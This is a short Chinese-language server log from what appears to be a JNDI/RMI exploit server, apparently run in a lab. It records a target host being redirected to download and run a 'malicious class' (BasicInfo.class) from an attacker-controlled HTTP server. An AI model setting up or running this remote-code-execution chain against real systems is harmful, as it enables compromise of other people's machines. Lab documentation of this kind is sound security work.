 -------------------------- 服务端日志 ---------------------------
[2023-01-22 16:35:18] RMI  服务器启动 >> 监听地址: 0.0.0.0:1099
2023-01-22 16:35:18.551:INFO:oejs.Server:jetty-8.y.z-SNAPSHOT
2023-01-22 16:35:18.584:INFO:oejs.AbstractConnector:Started SelectChannelConnector@0.0.0.0:9002
[2023-01-22 16:38:35] RMI  服务器   >> 收到来自 /172.16.80.136:47892 的连接请求
[2023-01-22 16:38:44] RMI  服务器   >> 正在读取信息
[2023-01-22 16:38:45] RMI  服务器   >> RMI 查询 BasicInfo 2
[2023-01-22 16:38:45] RMI  服务器   >> 向目标发送 stub http://172.16.80.1:9002/BasicInfo.class
[2023-01-22 16:38:45] RMI  服务器   >> 正在关闭连接
[2023-01-22 16:38:45]BasicInfo
[2023-01-22 16:38:45] Jetty 服务器 >> 恶意类字节码生成成功
[2023-01-22 16:38:45] Jetty 服务器 >> 接收访问: http://172.16.80.1:9002/BasicInfo.class
[2023-01-22 16:38:45] Jetty 服务器 >> 成功返回恶意字节码